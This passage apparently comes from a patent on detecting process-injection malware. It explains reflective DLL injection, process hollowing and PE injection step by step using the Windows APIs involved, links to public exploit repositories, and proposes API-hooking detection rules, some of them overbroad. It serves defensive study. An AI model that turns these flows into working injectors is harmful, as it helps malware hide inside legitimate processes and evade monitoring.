4.1.1.3 Reflective DLL Injection 4.1.1.3.1 Description

Reflective DLL loading refers to loading a .dll file from memory rather than from disk.

Windows does not have a LoadLibrary function that supports this, so to get the functionality you have to write your own, omitting some of the things Windows normally does, such as registering the .dll file as a loaded module in the process, potentially bypassing DLL load monitoring.

4.1.1.3.2 Reflective DLL Injection Flow

The process of reflective DLL injection is as follows:
1. Open target process with read-write-execute permissions and allocate memory large enough for the .dll file.
2. Copy the .dll file into the allocated memory space.
3. Calculate the memory offset within the .dll file to the export used for doing reflective loading.
4. Call CreateRemoteThread (or an equivalent undocumented API function like RtlCreateUserThread) to start execution in the remote process, using the offset address of the reflective loader function as the entry point.
5. The reflective loader function finds the process environment block of the target process using the appropriate CPU register, and uses that to find the address in memory of kernel32.dll and any other required libraries.

6. Parse the exports directory of kernel32 to find the memory addresses of required API functions such as LoadLibraryA, GetProcAddress, and VirtualAlloc.

7. Use these functions to then properly load the .dll file (itself) into memory and call its entry point, DllMain 4.1.1.3.3 Exploit Code Exploit code can be found here:
https://github.com/stephenfewer/ReflectiveDLLInjection 4.1.1.3.4 Ref link Relevant links can be found here: https://www.andreafortuna.org/2017/12/08/what-is-reflective-dllinjection-and-how-can-be-detected/
https://ired.team/offensive-security/code-injection-process-injection/reflective-dll-injection 4.1.1.3.5 Detection Mechanism 1. First Approach:
   a. Hook at API CreateRemoteThread( ), which is malicious code to inject a remote thread into another process.
2. Second Approach:
   a. When a process uses OpenProcess( ) API to open another process, or
   b. When a process is using WriteProcessMemory( ) API to another API, stop and flag the above-used system call as malicious operation.

4.1.1.3.6 Timing Diagram

Figure 6B:

Figure 6B:


FIG. 6B shows an example timing diagram 600b for reflective DLL injection. Various interactions among an attacker 601b, cloud 603b, vulnerable application 605b, kernel 607b, victim process 609, and reflective loader 611 are represented in the diagram.

4.1.1.4 Process Hollowing 4.1.1.4.1 Description

Instead of injecting code into a host program (e.g., DLL injection), malware can perform a technique known as process hollowing. Process hollowing occurs when a malware instance unmaps (i.e., hollows out) legitimate code from memory of a target process, and overwrites the memory space of the target process (e.g., svchost.exe) with a malicious executable.

Figure 6C:


FIG. 6C is a block diagram 600c that illustrates an example implementation of process hollowing. A malware process 634 manipulates memory space of a target process 636 according to the above description, altering image contents 638 of the target process 636.

4.1.1.4.2 Process Hollowing Flow

The process hollowing flow is as follows:

1. The malware first creates a new process to host the malicious code in suspended mode.
   a. This is done by calling CreateProcess and setting the Process Creation Flag to CREATE_SUSPENDED (0x00000004).
   b. The primary thread of the new process is created in a suspended state, and does not run until the ResumeThread function is called.
2. Next, the malware needs to swap out contents of the legitimate file with its malicious payload.
   a. This is done by unmapping the memory of the target process by calling either ZwUnmapViewOfSection or NtUnmapViewOfSection.
   b. These two APIs basically release all memory pointed to by a section.
3. Now that the memory is unmapped, the loader performs VirtualAllocEx to allocate new memory for the malware, and uses WriteProcessMemory to write each of the malware's sections to the target process memory space.
4. The malware calls SetThreadContext to reorient the entry point to a new code section that it has written.
5. At the end, the malware resumes the suspended thread by calling ResumeThread to take the process out of suspended state.

4.1.1.4.3 Exploit Code

Exploit code can be found here:
https://github.com/theevilbit/injection/tree/master/ProcessHollowing/ProcessHollowing 4.1.1.4.4 Ref link Relevant links can be found here: https://github.com/m0n0ph1/Process-Hollowing
https://www.elastic.co/blog/ten-process-injection-techniques-technical-survey-common-and-trendingprocess 4.1.1.4.5 Detection Mechanism 1. First Approach:
   a. Create a hook at API CreateProcess( ), which, when called with flag CREATE_SUSPENDED, is dangerous, and thus would not be expected to be called as such by any valid process.
2. Second Approach:
   a. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation.

4.1.1.4.6 Timing Diagram

Figure 6D:

Figure 6D:


FIG. 6D shows an example timing diagram 600d for process hollowing. Various interactions among an attacker 601d, cloud 603d, vulnerable application 605d, kernel 607d, and new process 613 are represented in the diagram.

4.1.1.5 PE Injection 4.1.1.5.1 Description

Instead of passing the address of the LoadLibrary, malware can copy its malicious code into an existing open process and cause it to execute (either via a small shellcode, or by calling CreateRemoteThread). One advantage of portable executable (PE) injection over the LoadLibrary technique is that the malware does not have to drop a malicious .dll file on the disk. Similarly to techniques described above, the malware allocates memory in a host process (e.g. using VirtualAllocEx), and instead of writing a "DLL path," it writes its malicious code by calling WriteProcessMemory. However, an obstacle with this approach is changing of a base address of the copied image. When a malware injects its PE into another process, it will have a new base address which is unpredictable, prompting it to dynamically recompute fixed addresses of its PE. To overcome this, the malware needs to find its relocation table address in the host process, and resolve the absolute addresses of the copied image by looping through its relocation descriptors.

Figure 6E:


FIG. 6E illustrates an example of PE injection. A malware process 640 injects code into a new memory section 646 of a target process 642, altering the image contents 644 thereof. As a result, a new thread 648 is started in the target process 642.

4.1.1.5.2 PE Injection Flow

The PE injection flow is as below:

1. Get the base address and size of the current image (usually from the PE header).
2. Allocate enough memory for the image inside the process's own address space (e.g., using VirtualAlloc).
3. Have the malware process copy its own image into the locally allocated memory (e.g., using memcpy).
4. Allocate memory large enough to fit the image in the target process (e.g. using VirtualAllocEx).

5. Calculate an offset of the reloc table for the image that was copied into local memory, i.e., the local image.

6. Iterate the reloc table of the local image and modify all absolute addresses to work at the address returned e.g. by VirtualAllocEx.

7. Copy the local image into the memory region allocated in the target process (e.g., using WriteProcessMemory).

8. Calculate the remote address of the function to be executed in the target process by subtracting the address of the function in the current process by the base address of the current process, then adding it to the address of the allocated memory in the target process.

9. Create a new thread with the start address set to the remote address of the function (e.g., using CreateRemoteThread).

10. In some cases once the image is executed in the target process, the target process may have to fix its own IAT so that it can call functions imported from .dll files; however, .dll files are usually at the same address in all processes, in which case this wouldn't be necessary.

4.1.1.5.3 Exploit Code

Exploit code can be found here: https://github.com/Anti-Emulation/pe-injection 4.1.1.5.4 Ref link Relevant links can be found here: https://www.malwaretech.com/2013/11/portable-executable-injection-for.html https://blog.sevagas.com/PE-injection-explained https://www.elastic.co/blog/ten-process-injection-techniques-technical-survey-common-and-trendingprocess 4.1.1.5.5 Detection Mechanism 1. First Approach:
a. Create a hook at API CreateRemoteThread( ) which is malicious call.
2. Second Approach:
a. When a process is using API OpenProcess( ) to open another process, stop the process and flag this as a malicious operation.
b. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation.

4.1.1.5.6 Timing Diagram

Figure 6F:
